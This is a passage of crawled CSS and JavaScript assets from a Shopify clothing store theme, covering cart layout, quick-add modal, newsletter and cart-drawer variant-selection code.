.75rem}.menu_drawer_accordion{list-style:none;padding-inline-start:0px;margin-bottom:15px}.menu-drawer__menu-item{text-transform:uppercase}.menu-drawer__menu.list-menu,.menu-drawer-extra-menu{padding:0 20px;margin:0;list-style:none}.menu-drawer__menu li{border-top:1px solid #eee}.menu-drawer__menu li details{padding:0}.menu_drawer_heading{display:flex;cursor:pointer;align-items:center}.menu_drawer_heading svg{margin-left:auto;transform:rotate(-180deg)}.menu-drawer__close-button svg{margin-right:10px}.menu_drawer_accordion li{border-top:none}.menu_drawer_accordion li:nth-child(1) a{padding:0}.menu_drawer_accordion li a{border-top:none;padding:1rem 0 0;gap:6px}.menu_drawer_accordion+.menu_drawer_heading svg{transform:rotate(180deg)}.menu_drawer_accordion.show+.menu_drawer_heading svg{transform:rotate(0)}.menu-drawer-secondary_menu{opacity:.7}.menu-drawer-secondary_menu .menu-drawer__menu li,.menu-drawer-secondary_menu .menu-drawer-extra-menu li{border-top:0px solid transparent;margin-bottom:15px}.menu-drawer-secondary_menu .menu-drawer__menu li a{padding:0}.menu-drawer-secondary_menu .menu-drawer__menu li:nth-last-child(1) a{padding-bottom:15px}.menu-drawer-secondary_menu .menu-drawer__menu li:nth-last-child(1):after{content:"";display:block;width:68px;height:1px;background:#eee}.menu_button_container:focus,.menu_button_container:focus-visible,.menu_button_container:active{border-bottom:1px solid;width:fit-content}
/*# sourceMappingURL=/cdn/shop/t/341/assets/component-menu-drawer.css.map?v=64240457036558318481692451537 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/component-cart-items.css?v=81681983816215663311695100362
body_size: 2094
content:
/** Shopify CDN: Minification failed

Line 345:97 Unexpected ")"

**/
select option { color: #212121 !important; }
select{color: #212121 !important;}

.cart-items td,
.cart-items th {
  padding: 0;
  border: none;
}

.cart-items th {
  text-align: left;
  padding-bottom: 1.8rem;
  opacity: 0.85;
  font-weight: normal;
}

.cart-item__quantity-wrapper {
  display: flex;
}

.cart-item__totals {
  position: relative;
}

.cart-items *.right {
  text-align: right;
}

.cart-item__image-container {
  display: inline-flex;
  align-items: flex-start;
  height:100px;
  margin:10px 0px;
  width:100px;
  aspect-ratio:1;
}

.cart-item__image-container:after {
  content: none;
}

.cart-item__image {
  height: auto;
  max-width: calc(10rem / var(--font-body-scale));
}

@media screen and (min-width: 750px) {
  .cart-item__image {
    max-width: 100%;
  }
}

.cart-item__details {
  font-size: 1.6rem;
  line-height: calc(1 + 0.4 / var(--font-body-scale));
}

.cart-item__details > * {
  margin: 0;
  max-width: 100%;
}

.cart-item__details > * + * {
  margin-top: 0rem;
}

.cart-item__media {
  position: relative;
}

.cart-item__link {
  display: block;
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.cart-item__name {
  text-decoration: none;
  display: block;
}

.cart-item__name:hover {
  text-decoration: none;
  text-underline-offset: 0.3rem;
  text-decoration-thickness: 0.2rem;
}

.cart-item__price-wrapper > * {
  display: block;
  margin: 0;
  padding: 0;
}

.cart-item__discounted-prices dd {
  margin: 0;
}

/* .cart-item__discounted-prices .cart-item__old-price {
  font-size: 1.4rem;
}
 */
.cart-item__old-price {
  opacity: 0.7;
}

/* .product-option {

  word-break: break-all;

} */

.cart-item cart-remove-button {
  display: flex;
  margin-left: 1rem;
}
@media screen and (max-width: 1024px){
  .main-cart-container .left-container cart-items .cart__items .cart-items .cart-item .cart-item__totals.medium-hide.large-up-hide{display:none!important;}
  .main-cart-container .left-container cart-items .cart__items .cart-items .cart-item .cart-item__totals.small-hide{display:block!important;}
  .main-cart-container .left-container cart-items .cart__items .cart-items .cart-item .cart-item__totals .cart-item__price-wrapper{padding:6px 0px;}
}


@media screen and (min-width: 750px) and (max-width: 989px) {
  .cart-item cart-remove-button {
    width: 4.5rem;
    height: 4.5rem;
  }
}

cart-remove-button .button {
  min-width: calc(4.5rem / var(--font-body-scale));
  min-height: 4.5rem;
  padding: 0;
  margin: 0 0.1rem 0.1rem 0;
}

cart-drawer-items cart-remove-button .button{
  min-height:fit-content;
}

cart-remove-button .button:before,
cart-remove-button .button:after  {
  content: none;
}

cart-remove-button .button:not([disabled]):hover {
  color: rgb(var(--color-foreground));
}

@media screen and (min-width: 750px) {
  cart-remove-button .button {
    min-width: 3.5rem;
    min-height: 3.5rem;
  }
}

cart-remove-button .icon-remove {
  height: 1.5rem;
  width: 1.5rem;
}

.cart-item .loading-overlay {
  top: 0;
  left: auto;
  right: auto;
  bottom: 0;
  padding: 0;
}

@media screen and (min-width: 750px) {
  .cart-item .loading-overlay {
    right: 0;
    padding-top: 4.5rem;
    bottom: auto;
  }
}

.cart-items .cart-item__details dl .product-option{margin-bottom:1px;}
.preordercontentcart{
  color:#8E6A3D !important;
}
.cart-item .loading-overlay:not(.hidden) ~ * {
  visibility: hidden;
}

.cart-item__error {
  display: flex;
  align-items: flex-start;
  margin-top: 1rem;
}

.cart-item__error-text {
  font-size: 1.2rem;
  order: 1;
}

.cart-item__error-text + svg {
  flex-shrink: 0;
  width: 1.2rem;
  margin-right: 0.7rem;
}

.cart-item__error-text:empty + svg {
  display: none;
}

.product-option + .product-option {
  margin-top: 0.2rem;
}

.product-option * {
  display: inline;
  margin: 0;
}

.cart-items thead th {
  text-transform: uppercase;
}

@media screen and (max-width: 749px) {
  .cart-items,
  .cart-items thead,
  .cart-items tbody {
    display: block;
    width: 100%;
  }

  .cart-items thead tr {
    display: flex;
    justify-content: space-between;
    border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);
    margin-bottom: 4rem;
  }

  .cart-item {
    display: grid;
    grid-template: repeat(2, auto) / repeat(4, 1fr);
    gap: 1.5rem;
    margin-bottom: 3.5rem;
  }

  .cart-item:last-child {
    margin-bottom: 0!important;
  }

  .cart-item__media {
    grid-row: 1 / 3;
  }

  .cart-item__details {
    grid-column: 2 / 4;
  }

  .cart-item__quantity {
    grid-column: 2 / 5;
  }

  .cart-item__quantity-wrapper {
    flex-wrap: wrap;
  }

  .cart-item__totals {
    display: flex;
    align-items: flex-start;
    justify-content: flex-end;
  }
}

.cart-item__error-text + svg {
  margin-top: 3px;
}

@media screen and (min-width: 769px) {
  .cart-items {
    border-spacing: 0;
    border-collapse: separate;
    box-shadow: none;
    width: 100%;
    display: table;
  }

  .cart-items th {
    border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);
  }

  .cart-items thead th:first-child {
    width: 50%;
  }

  .cart-items th + th {
    padding-left: 4rem;
  }

  .cart-items td {
    vertical-align: top;
    padding-top: 0px;
  }

  .cart-item {
    display: table-row;
  }

  .cart-item > td + td {
    padding-left: 10px;
    padding-top:10px;
  }

  .cart-item__details {
    width: 100%;
  }

  .cart-item__media {
    width: 10rem;
  }

  .cart-item cart-remove-button {
    margin: 0.5rem 0 0 1.5rem;
  }



  .cart-item__price-wrapper > *:only-child:not(.cart-item__discounted-prices) {
    margin-top: 1rem;
  }
  .main-cart-container .left-container .cart__contents .cart__items{padding-bottom:0px;}   
}

@media screen and (max-width: 990px){
  .main-cart-container .left-container .main-progress-bar-container.mobile-cart .progress-bar-label{padding-top:0px;margin-bottom:6px;}
  .main-cart-container .left-container cart-items .cart__contents .cart__items .cart-item .cart-item__media{min-height:100px;min-width:100px;margin:3.5px 0px!important;}
  .main-cart-container .left-container cart-items .cart__contents .cart__items .cart-item .cart-item__details .cart-item__name{margin-bottom:4.5px;}
  .main-cart-container .left-container cart-items .cart__contents .cart__items .cart-item .cart-item__details dl .product-option{margin-bottom:2px;}
  .main-cart-container .left-container cart-items .cart__contents .cart__items .cart-item .cart-item__totals .cart-item__price-wrapper cart-remove-button .button{min-height:auto!important;} 
  .main-cart-container .left-container cart-items .cart__items .cart-items .cart-item .cart-item__totals .cart-item__price-wrapper{padding-bottom:1px;}
  .main-cart-container .left-container cart-items .cart__items .cart-items .cart-item:last-child(){margin-bottom:0px;}
  .main-cart-container .left-container cart-items .cart__contents .cart__items{border-bottom:0px!important;padding-bottom:0px;}
  .main-cart-container .left-container .main-content-container-drawer{margin-top:50px!important;}
  .main-cart-container .left-container .may-also-like .you-may-like-heading{margin-top:20px;margin-bottom:16px;}
  .main-cart-container .left-container .may-also-like .custom_card_recommendation .card_recommendation_container{padding-left:10px;}
  .main-cart-container .left-container .may-also-like .custom_card_recommendation .card_recommendation_main .custom_drop_down_size product-form .custom_complementary_addproduct{padding:0 10px!important;width:115px !important;}
  .main-cart-container .right-container{padding-left:0px!important;margin-top: 45px;}
  .main-cart-container .right-container .order-summary{padding-bottom:20px!important;}
  .main-cart-container .right-container .total-container{margin-top:20px;}
  .main-cart-container .left-container .may-also-like .custom_card_recommendation .card_recommendation_main .card_recommendation_container .card_recommendation_title{margin-bottom:4px;}
  .main-cart-container .left-container .may-also-like .custom_card_recommendation .card_recommendation_main .card_recommendation_container .custom_product_variant_container{margin-top:16px!important;}
  .main-cart-container .right-container .total-container .total-item-container{margin-bottom:4px!important;}
  .main-cart-container .right-container .total-container .cart__ctas{display:flex;align-items:center;}
  .main-cart-container .left-container .main-content-container-drawer .logo-container{width:102.61px;margin-right:12px;min-width:102.61px;}
  .main-cart-container .left-container .main-content-container-drawer{padding-top:20px!important;padding-bottom:20px!important;}
  .main-cart-container .left-container .main-content-container-drawer .logo-container img{width:100%;}

}


@media screen and (min-width: 990px) {
  .cart-item .cart-item__quantity,
  .cart-items .cart-items__heading--wide {
    padding-left: 6rem;
  }

  .cart-item__details {
    width: 100%;
  }

  .cart-items thead th:first-child {
    width: 60%;
  }
.main-cart-container .left-container .may-also-like{margin-top:100px;}
.main-cart-container .left-container .cart__contents .cart__items{padding-bottom:0px;}   
.main-cart-container .right-container .main-progress-bar-container .progress-bar-label{padding-top:0px;margin-bottom:7px;}
.main-cart-container .right-container .total-container .total-item-container:nth-child(n + 1){padding-bottom:3px;}
}

@media screen and (min-width: 1290px) and (max-width: 1450px){
.main-cart-container .left-container{width:100% !important;padding-right:0px !important;} 
}

@media screen and (min-width: 990px) and (max-width: 1450px){ 
.main-cart-container .left-container{width:100% !important;padding-right:0px;} 
.main-cart-container .right-container{min-width:100% !important;max-width:100% !important;}

}

.preorderlabel{
  position: absolute;
  top: 4.5px;
  left: 4px;
  background: #8E6A3D;
  color: #fff;
  padding: 3.7px 5.55657px 3.7px;
  min-width: 53.11px;
  display: flex;
  justify-content: center;
  height: 12.67px;
  z-index:1;
}

.cart-flex{display:flex!important;}


/* Custom cart design */
.main-cart-container{display: grid;grid-template-columns: 1.2fr 0.8fr;gap:100px;}
.main-cart-container .left-container{width:100%;padding-right:0px;}
.main-cart-container .right-container{min-width:100%;}
.main-cart-container .right-container .order-summary{padding-bottom:30px;border-bottom:1px solid #f1f1f1;}
.main-cart-container .right-container .cart__ctas{margin-top:25px;}
.main-cart-container .right-container .cart__ctas .cart__checkout-button{min-height:50px;padding:19px 0px;}
.main-cart-container .right-container .main-progress-bar-container .progress-bar-label{margin-top:0px;}
.main-cart-container .right-container .tax-note{text-align:center;margin:10px auto 18px;}
.main-cart-container .right-container .cart__dynamic-checkout-buttons{width:100%;max-width:100%;margin-top:12px;}
.dynamic-checkout__content .shopify-cleanslate .p28_J2fRvZNDqyZkZ2H9{flex-direction:column!important;}
.dynamic-checkout__content .shopify-cleanslate .Vru56DW5IUIiRpxbGTDg{flex-basis:50px!important;}
.total-container{margin-top:20px;}
.total-container .total-item-container{display:flex;justify-content:space-between;margin-bottom:15px;}
.total-container .total-item-container:nth-last-child{display:flex;justify-content:space-between;margin-bottom:0px;}

.main-cart-container .left-container cart-items .title-wrapper-with-link{padding-bottom:30px;border-bottom:1px solid #f1f1f1;margin-top:0px;}
.main-cart-container .left-container cart-items .cart__contents .cart__items .cart-item{position:relative;display:flex;margin-bottom:30px;}
.main-cart-container .left-container cart-items .cart__contents .cart__items .cart-item__totals{display: flex;flex-direction: column;align-items: flex-end;margin-left:auto;}
.main-cart-container .left-container cart-items .cart__contents .cart__items .cart-item__totals .cart-item__price-wrapper{height:100%;display:flex;flex-direction:column;}
.main-cart-container .left-container cart-items .cart__contents .cart__items .cart-item__totals .cart-item__price-wrapper cart-remove-button{margin-top:auto;}
.main-cart-container .left-container cart-items .cart__contents .cart__items .cart-item__totals .cart-item__price-wrapper cart-remove-button a{text-decoration:underline!important;}
.main-cart-container .left-container cart-items .cart__contents .cart__items .cart-item .cart-item__media{min-height:100px;min-width:100px;margin:13px 0px;}
.main-cart-container .left-container cart-items .cart__contents .cart__items .cart-item .cart-item__media .cart-item__image-container{margin:0px;}
quantity-select-cart .customproductquantity{width:82px;height:40px;box-sizing: border-box;border: 1px solid rgba(99, 102, 106, 0.3);padding:0px 25px;appearance:none;}
.main-cart-container .left-container cart-items .cart__contents .cart__items .cart-item .cart-item__details dl{margin-bottom:2px;}
.mobile-cart-flex{display:none;}
.mobile-cart{display:none;}
.bundle_cart_item_price {gap:7px;flex-direction:row !important;}
.bundle_remove_button .button{min-height:24px;}
.bundleoldprice .money{text-decoration: line-through;}

@media screen and (max-width:1299px){
.main-cart-container .left-container{width:100%;padding-right:0px;}
.main-cart-container .right-container{min-width:100%;width:100%;padding-left:0px;}
}


@media screen and (max-width:990px){
.main-cart-container{display:flex;flex-direction:column;gap:1px;}
.desktop-cart{display:none!important;}
.mobile-cart{display:block!important;}
.desktop-cart-flex{display:none!important;}
.mobile-cart-flex{display:flex!important;}
.main-cart-container .left-container{width:calc(100%);padding-right:0px;}
.main-cart-container .left-container cart-items .main-progress-bar-container{margin-bottom:40px;}
.main-cart-container .left-container cart-items .title-wrapper-with-link{padding-top:20px;padding-bottom:20px;margin-bottom:20px;}
.main-cart-container .right-container{min-width:100%;width:100%;}
.main-content-container-drawer .data-container{justify-content: center;}
.cart-item__total_price .cart-item_price-wrapper .loading-overlay{top:7px;right:0px;}
.bundle_cart_item_price{flex-direction:column !important;}
.bundle_remove_button .button{min-height:30px;}
}

.custom-cart-item-product-wrapper .free_product_custom_card .select-error:nth-last-child(2){display:none !important;}
.cart-item__price-wrapper_nonbundle .cart-item__discounted-prices{text-align:right;}
 

--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/quick-add.css?v=79100769528568783971692451537
body_size: 524
content:
.quick-add{position:relative;grid-row-start:4;margin:0;z-index:1}.card--card .quick-add{margin:0 1.3rem 1rem}.quick-add-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;width:100%;background:rgba(var(--color-foreground),.2);height:100%;overflow-x:hidden}.quick-add-modal[open]{opacity:1;visibility:visible;z-index:101}.quick-add-modal__content{--modal-height-offset: 3.2rem;position:absolute;top:0;right:0;background-color:rgb(var(--color-background));overflow:hidden;max-width:var(--page-width);margin-right:-580px;transition:margin .2s ease-in-out;transition-delay:.2s}.quick-add-modal[open] .quick-add-modal__content{margin-right:0;transition:margin .2s ease-in-out;transition-delay:.2s}@media screen and (min-width: 750px){.quick-add-modal__content{--modal-height-offset: 10rem;overflow-y:auto}quick-add-modal .quick-add-modal__toggle{top:0;right:0rem}}@media screen and (min-width: 990px){.quick-add-modal__content{width:580px}}.quick-add-modal__content img{max-width:100%}.quick-add-modal__content-info{--modal-padding: 2.5rem;display:flex;overflow-y:auto;padding:16px 4rem 1.5rem;height:100%}.quick-add-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){quick-add-modal .slider .product__media-item.grid__item{margin-left:1.5rem;margin-right:1.5rem}.quick-add-modal__content-info>*{max-height:100%}quick-add-modal .product--mobile-columns .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}}.quick-add-modal__toggle{background-color:transparent;border:0rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:flex-end;cursor:pointer;padding:0rem;z-index:5;width:5rem;position:relative;top:0rem;right:0rem;width:18px;height:18px}.topquickcontainer{display:flex;justify-content:space-between;padding:21px 0;border-bottom:1px solid #f1f1f1;align-items:center;margin:0 40px}.quick-add-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.quick-add-modal__toggle .icon{height:auto;margin:0;width:2.2rem}quick-add-modal .product:not(.featured-product) .product__view-details{display:block;text-transform:uppercase}quick-add-modal .slider.slider--mobile{overflow:visible}quick-add-modal .product__column-sticky .product__media-list{margin-bottom:0}quick-add-modal .product__media-list .deferred-media{display:block;width:100%}quick-add-modal .product__column-sticky{top:0;position:relative}quick-add-modal .quick-add-show{display:block!important;margin-bottom:16px;width:100%}.quick-add-show.giftcardqty{width:fit-content}@media screen and (min-width: 750px){quick-add-modal .product:not(.product--no-media) .product__media-wrapper{max-width:100%;width:100%}quick-add-modal .product:not(.product--no-media) .product__info-wrapper{padding-left:0rem;margin:0;max-width:100%;width:100%}quick-add-modal .product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:100%;width:100%}quick-add-modal .thumbnail-slider .thumbnail-list.slider--tablet-up{display:none}}quick-add-modal .page-width{padding:0}quick-add-modal .product__title>h1{display:none}quick-add-modal .product__title>a{display:block;text-decoration:none;margin-top:0}quick-add-modal .product__title>a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.2rem;text-decoration-thickness:.3rem}quick-add-modal .product-form__buttons{max-width:initial}.quick-add__submit{min-width:100%;box-sizing:border-box}quick-add-modal .product-media-container.constrain-height{--viewport-offset: calc( ( var(--modal-height-offset) + var(--modal-padding) + var(--popup-border-width) ) * 2 )}@media screen and (min-width: 750px){quick-add-modal .product-media-container.constrain-height{--constrained-min-height: 400px}}.quick-add-modal__content-info .custom_main_product_grid .product__title a h2{text-transform:uppercase}.quick-drawer-menu .drawer-title{padding:6px 0}.custom_main_product_grid .product__title.quick-add-show{padding-right:10%;margin-bottom:16px!important}.custom_main_product_grid .product__title.quick-add-show .product__title:hover{text-decoration:none}@media all and (max-width: 990px){.custom_main_product_grid .product__title.quick-add-show{padding-right:0;margin-top:0}.customquickaddshow{margin-bottom:0!important}.quick-add-modal__content-info{padding:16px 15px 1.5rem}.topquickcontainer{margin:0 15px}.quick-add-modal .main-carousel{width:100%!important;height:100%!important}}.quick-add-modal .main-carousel{width:497px;height:567px}.quick-add-modal .sliderdot{width:4px;height:4px;background-color:#212121;border-radius:100%;display:block!important}.quick-add-modal .slider-counter{gap:15px;display:none}.quick-add-modal .quick-add-modal__content .topquickcontainer{position:relative}.quick-add-modal .quick-add-modal__content .quick-add-modal__toggle{position:absolute;top:50%;right:0;transform:translateY(-50%)}.quick-add-modal__content-info .custom_main_product_grid.product .quick-add-show .breadcrumb{min-height:fit-content;margin-bottom:6px}quick-add-modal .slider.slider--mobile{margin-bottom:1.5rem!important}.quick-add-modal__content-info .custom_main_product_grid .product__info-wrapper .product__column-sticky .variantradiocustom{margin-top:46px!important}quick-add-modal .quick-add-modal__content-info .custom_main_product_grid .slider-buttons{top:50%;left:50%;width:94%;padding:0 10px;transform:translate(-50%,-50%)!important}quick-add-modal .quick-add-modal__content-info .custom_main_product_grid .slider-button[disabled=disabled]{opacity:0}
/*# sourceMappingURL=/cdn/shop/t/341/assets/quick-add.css.map?v=79100769528568783971692451537 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/component-newsletter.css?v=131689068150651281571692451537
body_size: -133
content:
.newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}@media screen and (min-width: 560px){.newsletter-form{align-items:flex-start;margin:0 auto;max-width:44rem}.footer-newsletter{padding-bottom:80px}}.newsletter-form__field-wrapper{width:100%}.newsletter-form__field-wrapper .field__input{padding-right:5rem;padding-left:0}.newsletter-form__field-wrapper .field{z-index:0}.newsletter-form__message{justify-content:center;align-items:flex-start;margin-bottom:0}.newsletter-form__message--success{margin-top:2rem}@media screen and (min-width: 750px){.newsletter-form__message{justify-content:flex-start}}.newsletter-form__button{width:4.4rem;margin:0;right:var(--inputs-border-width);top:0;height:100%;z-index:2}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.newsletter-form__button .icon{width:1.5rem}
/*# sourceMappingURL=/cdn/shop/t/341/assets/component-newsletter.css.map?v=131689068150651281571692451537 */


--- FILE ---
content_type: text/javascript
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/quick-add.js?v=88164212615642634681694511089
body_size: 856
content:
if(!customElements.get("quick-add-modal")){var this2;customElements.define("quick-add-modal",class extends ModalDialog{constructor(){super(),this.modalContent=this.querySelector('[id^="QuickAddInfo-"]'),this2=this}hide(preventFocus=!1){const cartNotification=document.querySelector("cart-notification")||document.querySelector("cart-drawer");cartNotification&&cartNotification.setActiveElement(this.openedBy),this.modalContent.innerHTML="",preventFocus&&(this.openedBy=null),super.hide()}show(opener){opener.setAttribute("aria-disabled",!0),opener.classList.add("loading"),opener.querySelector(".loading-overlay__spinner").classList.remove("hidden"),opener.querySelector(".btntext").style.opacity=0;var modalid=$(opener).parents("modal-opener").data("modal");fetch(opener.getAttribute("data-product-url"),{headers:{"User-Agent":"Mozilla/5.0 (iPhone; CPU iPhone OS 14_4 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/14.0.3 Mobile/15E148 Safari/604.1"}}).then(response=>response.text()).then(responseText=>{const responseHTML=new DOMParser().parseFromString(responseText,"text/html");this.productElement=responseHTML.querySelector('section[id^="MainProduct-"]'),this.preventDuplicatedIDs(),this.removeDOMElements(),this.setInnerHTML(this.modalContent,this.productElement.innerHTML),window.Shopify&&Shopify.PaymentButton&&Shopify.PaymentButton.init(),window.ProductModel&&window.ProductModel.loadShopifyXR(),this.removeGalleryListSemantic(),this.updateImageSizes(),this.preventVariantURLSwitching(),super.show(opener)}).finally(()=>{opener.querySelector(".btntext").style.opacity=1,opener.removeAttribute("aria-disabled"),opener.classList.remove("loading"),opener.querySelector(".loading-overlay__spinner").classList.add("hidden");var api=new Yotpo.API(yotpo);api.refreshWidgets(),setTimeout(function(){$(modalid).find("slider-component").hide(),setTimeout(function(){$(modalid).find("slider-component").show()},100),$("slider-component-desktop").find(".slider-button-next-thumb").click();var selcolour=$(modalid).find('input[name="Colour"]:checked').val(),length=$(modalid).find('input[name="Colour"]').length;if(length>0){console.log($("slider-component-desktop").find(".slider-button-next-thumb").eq(0).html()),$(modalid).find('input[name="Colour"]').eq(1).click().trigger("change"),$(modalid).find('input[name="Colour"][value="'+selcolour+'"]').click().trigger("change");var selected_variant=$(modalid).find("media-gallery").data("mediaalt");$(modalid).find(".slider-mobile-gutter .product__media-item").hide();var selected_slides_mobile='.slider-mobile-gutter .product__media-item[data-mediaalt="'+selected_variant+'"]';$(modalid).find(selected_slides_mobile).show()}var symbol=$("body").data("currency");$(".bundelpricequick").each(function(){var price=Number($(this).html()),cprice=price*Shopify.currency.rate;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))})},1e3)})}setInnerHTML(element,html){element.innerHTML=html,element.querySelectorAll("script").forEach(oldScriptTag=>{const newScriptTag=document.createElement("script");Array.from(oldScriptTag.attributes).forEach(attribute=>{newScriptTag.setAttribute(attribute.name,attribute.value)}),newScriptTag.appendChild(document.createTextNode(oldScriptTag.innerHTML)),oldScriptTag.parentNode.replaceChild(newScriptTag,oldScriptTag)})}preventVariantURLSwitching(){const variantPicker=this.modalContent.querySelector("variant-radios,variant-selects");variantPicker&&variantPicker.setAttribute("data-update-url","false")}removeDOMElements(){const pickupAvailability=this.productElement.querySelector("pickup-availability");pickupAvailability&&pickupAvailability.remove();const productModal=this.productElement.querySelector("product-modal");productModal&&productModal.remove();const modalDialog=this.productElement.querySelectorAll("modal-dialog");modalDialog&&modalDialog.forEach(modal=>modal.remove())}preventDuplicatedIDs(){const sectionId=this.productElement.dataset.section;this.productElement.innerHTML=this.productElement.innerHTML.replaceAll(sectionId,`quickadd-${sectionId}`),this.productElement.querySelectorAll("variant-selects, variant-radios, product-info").forEach(element=>{element.dataset.originalSection=sectionId})}removeGalleryListSemantic(){const galleryList=this.modalContent.querySelector('[id^="Slider-Gallery"]');galleryList&&(galleryList.setAttribute("role","presentation"),galleryList.querySelectorAll('[id^="Slide-"]').forEach(li=>li.setAttribute("role","presentation")))}updateImageSizes(){const product=this.modalContent.querySelector(".product");if(!product.classList.contains("product--columns"))return;const mediaImages=product.querySelectorAll(".product__media img");if(!mediaImages.length)return;let mediaImageSizes="(min-width: 1000px) 715px, (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)";product.classList.contains("product--medium")?mediaImageSizes=mediaImageSizes.replace("715px","605px"):product.classList.contains("product--small")&&(mediaImageSizes=mediaImageSizes.replace("715px","495px")),mediaImages.forEach(img=>img.setAttribute("sizes",mediaImageSizes))}})}
//# sourceMappingURL=/cdn/shop/t/341/assets/quick-add.js.map?v=88164212615642634681694511089


--- FILE ---
content_type: text/javascript
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/cart-drawer.js?v=122303350181015157651692599766
body_size: 1419
content:
class CartDrawer extends HTMLElement{constructor(){super(),$(".showmorecartpill").unbind().click(function(){$(this).parent(".cart_custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(".cart_custom_variants_pills").unbind().click(function(){$(this).parents(".custom_card_recommendation").find(".select-error").remove();var thisto=$(this),sel_var=$(this).attr("data-varimage");console.log("cartdrawerselvar=="+sel_var),$(this).parents(".custom_card_recommendation").find(".custom_card_recommendation_media img").attr("src",sel_var),$(this).parents(".custom_card_recommendation").find(".variants-pills").removeClass("selected"),$(this).addClass("selected");var selectedcolor=$(this).data("colorname"),selectedsize=$(this).parents(".card_recommendation_container").find(".sizeselectedvar.selected .selectedvar").text(),varname=selectedcolor+"/"+selectedsize;console.log("cartdrawervarname=="+varname),$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),$(".cartselected").unbind().on("click",function(){$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").hasClass("show")?($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").removeClass("show")):($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").addClass("show"))}),$(".cartsizeoptionslist li").unbind().click(function(){var thisto=$(this),selectedvalue=$(this).data("value");$(this).parent(".cartsizeoptionslist").parent(".sizeoptions").parent(".cart_custom_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".cart_custom_drop_down_size .sizeoptions .cartsizeoptionslist").removeClass("show");var selectedcolor=$(this).parents(".card_recommendation_container").find(".cart_custom_variants_pills.selected").data("colorname"),selectedsize=$(this).data("value"),varname=selectedcolor+"/"+selectedsize;console.log("cartdrawerselectsize=="+varname),$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
